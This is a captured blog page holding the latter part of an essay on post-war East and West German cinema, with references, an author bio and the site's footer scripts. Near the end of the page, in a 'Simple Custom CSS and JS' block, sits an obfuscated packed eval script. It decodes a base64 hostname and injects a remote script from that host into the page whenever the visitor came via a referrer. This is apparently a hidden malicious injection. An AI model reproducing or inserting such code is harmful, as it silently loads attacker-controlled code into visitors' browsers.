<p>While in East Germany there was &#8211; both in cinema and literature &#8211; the development of a strong interrogation of recent German history, particularly the Third Reich, in the Federal Republic film was not noted for this, for a large part due to the reinstatement of civil servants who had served under the Nazis. The film industry in West Germany was not state controlled as it was in the East, but the government did exert an influence: the Film Evaluation Board gave ratings to films, which had tax implications for film distribution. In addition, the state distributed Filmbürgschaften, which were loans to the film industry[30], allowing them to influence which films were produced.</p>
<p>In West Germany, the state broke up the UFA film industry while in the East DEFA was founded, which meant that the East’s film industry was stronger than the one in the FDR. Many Western filmmakers had built careers in the Nazi regime but because the FDR’s film industry was weak, it could not compete with America or other European countries. Accordingly, they developed a strategy of making inexpensive genre films to appeal to a specifically German audience. The most famous and popular of these wereHeimatfilme – romantic comedies set in the idyllic and picturesque surroundings of Germany and Austria. These films led to the development of provincial cinema and the commercial success of West German films[31] until the late 1950s, at which point competition from television set in.</p>
<p>Wolfgang Staedte, the filmmaker who directed Germany’s first post-war feature, ‘The Murderers Among Us’, was actually from West Berlin but collaborated with DEFA. However, after the release of his 1951 film ‘Der Unterstan’ (‘The Subject’), which depicted the rise of fascist authoritarianism in West Germany, the FDR government prohibited him from working with DEFA again. He refused and so was barred from filmmaking in West Germany until 1955. Ironically, after 1955, the Cold War made collaborations with the GDR almost impossible.</p>
<p>By 1962, West German film production had declined to 63 feature films per annum[32], ranking the country fifth in the world. Most of these films were of poor quality and had no possibility of competing with the export market dominated by the USA. That same year, during the German Festival for Short Films, the Oberhausen Manifesto was written and signed by twenty-six young German directors, declaring the old German cinema dead: ‘Papas Kino ist tod’. This marked the beginning of ‘New German Cinema’.</p>
<p>The directors sought expression using a new film language, and stressed the value of short films that educated rather than entertained. Subsequently they made short, unstructured films on very low budgets, many of which were very political, reflecting their belief that German film should be concerned with contemporary problems in Germany: ‘the materialism of the post-war society, the morality of the bourgeoisie, the alienation of youth and the moral disaster of the Nazi legacy’[33]. Some of the directors made autobiographical films in the belief that one’s personal problem was also the world’s problem. They showed disdain towards notions of ‘artistry’ and ‘entertainment’, believing film should serve as a medium for the diffusion of ‘ideas and philosophies which challenged the established order’.[34] Too anti-authoritarian for its time, this early movement was rejected by the majority of filmgoers, and was financial disastrous.</p>
<p>However, this early attempt at ‘meaningful’ film did eventually develop into a strong industry that achieved international praise by the late 1960s (and into the 1970s). The directors at the forefront of the Neu Welle or New Wave were Rainer Werner Fassbinder, Wim Wenders, Werner Herzog and Volker Schlöndorff. They were known to study the works of Francis Ford Coppola, Hal Ashby, Martin Scorsese, Steven Spielberg and Peter Bogdanovich, themselves representatives of a new cinema in America, who showed personal film could be both entertaining and commercially successful. It is interesting that, considering America’s past in Germany, many of the German New Wave directors were strongly influenced by classic American films of the 1930s and 1940s. As Wim Wenders said, “All my films have as their underlying current the Americanization of Germany. I see my own films as American”.[35]</p>
<p>But as the international popularity of these films increased, cinema attendance in West Germany continued to decline. The films of New German Cinema challenged tradition and were often critical of the bourgeois society in which the moviegoers lived, and probably believed in. They were also derisive in their dealing with German history. But Wim Wenders said in 1977 that: “You have to remember that for years Germany had no film tradition. Now it’s beginning to come back.” Many, such as Werner Herzog, refused to acknowledge the achievements of German filmmakers from 1933 to 1945. The death of Fassbinder in 1982 is ‘often considered the end of New German Cinema’.[36] Because each filmmaker had their own styles that were specific to their own films, it is difficult to define the style of New German Cinema.</p>
<p><strong>What next?</strong></p>
<p>It is the intention of this essay to recognise that the two Germany’s were both influenced – often in competing directions, but sometimes mirroring each other – by the experience of the Second World War, the break up of the country and the physical and psychological impacts of these events.</p>
<p>However, it is remarkable that under a period of repression in East Germany, art flourished and took on a social meaning; while film and literature in the West often had a certain artifice to its creation of rebellious art. However, it is ironic too, that the free West often imposed restrictions on its artists, writers and filmmakers – censoring much of their output – but with a less gratuitous, authoritarian rationale.</p>
<p>The heroic efforts of many dissidents in the East to maintain their artistic integrity in their film and literature during an extreme post-war period of state-sponsored repression, should be praised and recognised more widely than is currently the case. The impulse of those suffering repression is, it would seem, to fight for liberal free expression. However, it will be interesting to see what new forms of literature and film emerge in the rebalancing of the New World order as Germany reasserts itself on the world stage.</p>
<p>References</p>
<p>1. East German Cinema – Heinz Leo Kretzenbacher (2009)</p>
<p>2. Interpretations of the Two Germanies, 1945-1990 &#8211; Studies in European History – Mary Fulbrook and Roy Porter (2000)</p>
<p>3. Interpretations of the Two Germanies, 1945-1990 &#8211; Studies in European History – Mary Fulbrook and Roy Porter (2000)</p>
<p>4. Germany, 1918-2000: The Divided Nation – Mary Fulbrook (2002)</p>
<p>4a. To Tell the Truth? The East German Literary Debate – Monica Munn</p>
<p>5. Stasiland – Anna Funder (2003)</p>
<p>6. History of Germany, 1918-2000: The Divided Nation – Mary Fulbrook (2002)</p>
<p>7.To Tell the Truth? The East German Literary Debate – Monica Munn</p>
<p>8. History of Germany, 1918-2000: The Divided Nation – Mary Fulbrook (2002)</p>
<p>9. www.litencyc.com</p>
<p>10. www.biographybase.com</p>
<p>11. History of Germany, 1918-2000: The Divided Nation – Mary Fulbrook (2002)</p>
<p>12. To Tell the Truth? The East German Literary Debate – Monica Munn</p>
<p>13. To Tell the Truth? The East German Literary Debate – Monica Munn</p>
<p>14. Memory and Commerce, Gender and Restoration: Wolfgang Staudte’s Roses for the State Prosecutor (1959) and West German Film in the 1950s – Richard McCormick (2001)</p>
<p>15. The Miracle Years: A Cultural History of West Germany, 1949-1968 – Hannah Schissler (2001)</p>
<p>16.Legacies and Ambiguities: Postwar Fiction and Culture in West Germany and Japan – Ernestine Schlant (1991)</p>
<p>17.Interpretations of the Two Germanies, 1945-1990 &#8211; Studies in European History – Mary Fulbrook and Roy Porter (2000)</p>
<p>18. Peeling the Onion – Günter Grass (2006)</p>
<p>19. Interpretations of the Two Germanies, 1945-1990 &#8211; Studies in European History – Mary Fulbrook and Roy Porter (2000)</p>
<p>20. History of Germany, 1918-2000: The Divided Nation – Mary Fulbrook (2002)</p>
<p>21. East German Cinema – Heinz Leo Kretzenbacher (2009)</p>
<p>22. East German Cinema – Heinz Leo Kretzenbacher (2009)</p>
<p>23. German National Cinema – Sabine Hake</p>
<p>24. The German Cinema Book – Horst Claus</p>
<p>25. www.defafilmlibrary.com</p>
<p>26. DEFA: East German Cinema, 1946-1992 – Sean Allan and John Sandford (1999)</p>
<p>27. DEFA: East German Cinema, 1946-1992 – Sean Allan and John Sandford (1999)</p>
<p>28. East German Cinema – Heinz Leo Kretzenbacher (2009)</p>
<p>29. The Miracle Years: A Cultural History of West Germany, 1949-1968 – Hannah Schissler (2001)</p>
<p>30. Memory and Commerce, Gender and Restoration: Wolfgang Staudte’s Roses for the State Prosecutor (1959) and West German Film in the 1950s – Richard McCormick (2001)</p>
<p>31. Memory and Commerce, Gender and Restoration: Wolfgang Staudte’s Roses for the State Prosecutor (1959) and West German Film in the 1950s – Richard McCormick (2001)</p>
<p>32. German National Cinema – Sabine Hake (2004)</p>
<p>33. The New German Cinema – Caryl Flinn (2004)</p>
<p>34. www.michaelfussell.tripod.com/new.html</p>
<p>35. www.michaelfussell.tripod.com/new.html</p>
<p>36. New German Cinema: Images of a Generation – Julia Knight (2004)</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://futurecities.org.uk/2011/03/15/east-vs-west/" data-a2a-title="East vs West"><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Ffuturecities.org.uk%2F2011%2F03%2F15%2Feast-vs-west%2F&amp;linkname=East%20vs%20West" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' data-src='https://secure.gravatar.com/avatar/c777c8f471f79c4ea37019065638337953d780e9f08a280fd64fd0fc95341bf3?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c777c8f471f79c4ea37019065638337953d780e9f08a280fd64fd0fc95341bf3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> <a href="http://futurecities.org.uk/" title="Visit austinwilliams&#8217;s website" rel="author external">austinwilliams</a>							</p> <!-- end #author-info -->

							<p>Austin Williams is the director of the Future Cities Project and author of a number of books on the environment and on China. The latest are "China's Urban Revolution" (Bloomsbury) and "New Chinese Architecture: Twenty Women Building the Future" (Thames and Hudson).</p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><a href="https://plus.google.com/share?url=https://futurecities.org.uk/2011/03/15/east-vs-west/" target="_blank" class="et-share-button et-share-google">Google</a></li><li class="facebook-share"><a href="http://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://futurecities.org.uk/2011/03/15/east-vs-west/&amp;p[images][0]=&amp;p[title]=East vs West" target="_blank" class="et-share-button et-share-facebook">Facebook</a></li><li class="twitter-share"><a href="https://twitter.com/intent/tweet?url=https://futurecities.org.uk/2011/03/15/east-vs-west/&amp;text=East vs West" target="_blank" class="et-share-button et-share-twitter">Twitter</a></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href=""><img src="" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="media_image-3" class="widget widget_media_image"><h4 class="widgettitle">Listen in</h4><a href="https://soundcloud.com/user-486346414"><img width="520" height="251" data-src="https://futurecities.org.uk/wp-content/uploads/2018/09/Professional-Practice-Podcasts_longer-logo.jpg" class="image wp-image-5163  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 520px; --smush-placeholder-aspect-ratio: 520/251;max-width: 100%; height: auto;" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2018/09/Professional-Practice-Podcasts_longer-logo.jpg 520w, https://futurecities.org.uk/wp-content/uploads/2018/09/Professional-Practice-Podcasts_longer-logo-300x145.jpg 300w" data-sizes="(max-width: 520px) 100vw, 520px" src="[data-uri]" /></a></div> <!-- end .widget --><div id="media_image-4" class="widget widget_media_image"><h4 class="widgettitle">Next meeting</h4><a href="http://futurecities.org.uk/readers-group/#next" target="_blank"><img width="755" height="668" data-src="https://futurecities.org.uk/wp-content/uploads/2025/11/Readers-Group-template-1.jpg" class="image wp-image-7821  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 755px; --smush-placeholder-aspect-ratio: 755/668;max-width: 100%; height: auto;" title="Next meeting" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2025/11/Readers-Group-template-1.jpg 755w, https://futurecities.org.uk/wp-content/uploads/2025/11/Readers-Group-template-1-300x265.jpg 300w" data-sizes="(max-width: 755px) 100vw, 755px" src="[data-uri]" /></a></div> <!-- end .widget --><div id="media_image-10" class="widget widget_media_image"><a href="http://futurecities.org.uk/donations/"><img width="300" height="271" data-src="https://futurecities.org.uk/wp-content/uploads/2020/04/DONATE-300x271.jpg" class="image wp-image-5716  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/271;max-width: 100%; height: auto;" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2020/04/DONATE-300x271.jpg 300w, https://futurecities.org.uk/wp-content/uploads/2020/04/DONATE.jpg 554w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div> <!-- end .widget --><div id="media_image-6" class="widget widget_media_image"><h4 class="widgettitle">Publications</h4><a href="https://www.amazon.co.uk/Chinas-Urban-Revolution-Austin-Williams/dp/1350003255"><img width="192" height="300" data-src="https://futurecities.org.uk/wp-content/uploads/2018/01/Chinas-urban-revolution-192x300.jpg" class="image wp-image-4848  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 192px; --smush-placeholder-aspect-ratio: 192/300;max-width: 100%; height: auto;" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2018/01/Chinas-urban-revolution-192x300.jpg 192w, https://futurecities.org.uk/wp-content/uploads/2018/01/Chinas-urban-revolution-654x1024.jpg 654w, https://futurecities.org.uk/wp-content/uploads/2018/01/Chinas-urban-revolution.jpg 690w" data-sizes="(max-width: 192px) 100vw, 192px" src="[data-uri]" /></a></div> <!-- end .widget --><div id="media_image-9" class="widget widget_media_image"><a href="http://futurecities.org.uk/images/mantownhuman.pdf"><img width="208" height="300" data-src="https://futurecities.org.uk/wp-content/uploads/2014/04/white-on-red-208x300.png" class="image wp-image-3258  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 208px; --smush-placeholder-aspect-ratio: 208/300;max-width: 100%; height: auto;" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2014/04/white-on-red-208x300.png 208w, https://futurecities.org.uk/wp-content/uploads/2014/04/white-on-red.png 577w" data-sizes="(max-width: 208px) 100vw, 208px" src="[data-uri]" /></a></div> <!-- end .widget --><div id="media_image-11" class="widget widget_media_image"><h4 class="widgettitle">NEW TITLE</h4><a href="https://www.amazon.co.uk/New-Chinese-Architecture-Twenty-Building/dp/0500343381"><img width="300" height="296" data-src="https://futurecities.org.uk/wp-content/uploads/2018/08/FRONT-COVER-300x296.jpg" class="image wp-image-5149  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/296;max-width: 100%; height: auto;" decoding="async" data-srcset="https://futurecities.org.uk/wp-content/uploads/2018/08/FRONT-COVER-300x296.jpg 300w, https://futurecities.org.uk/wp-content/uploads/2018/08/FRONT-COVER-60x60.jpg 60w, https://futurecities.org.uk/wp-content/uploads/2018/08/FRONT-COVER.jpg 509w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-5" class="fwidget widget_text">			<div class="textwidget"><p>© 2023 Future Cities Project<code></code></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget widget_text">			<div class="textwidget"><p>About <a href="http://futurecities.org.uk/about/">The Future Cities Project</a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget widget_text">			<div class="textwidget"><p><a href="https://twitter.com/future_cities">Follow on Twitter</a></p>
<p><a href="http://futurecities.org.uk/contact/">Contact us</a></p>
<p>&nbsp;</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Nexus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://futurecities.org.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/futurecities.org.uk\/wp-admin\/admin-ajax.php","et_hb_nonce":"e89262f7bf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7da266747a9bbd859360de9859eff2cf --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://futurecities.org.uk/wp-content/cache/et/global/et--customizer-global-17662533320213.min.css
body_size: -297
content:
p.post-meta{display:none}